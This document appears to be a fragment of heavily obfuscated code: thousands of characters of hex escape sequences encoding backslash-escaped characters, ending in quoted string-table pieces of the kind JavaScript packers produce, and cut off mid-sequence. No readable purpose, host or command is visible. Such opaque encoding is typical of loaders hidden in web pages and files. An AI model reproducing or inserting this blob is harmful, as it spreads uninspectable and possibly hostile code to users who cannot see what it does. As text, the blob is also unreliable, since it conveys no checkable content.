\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x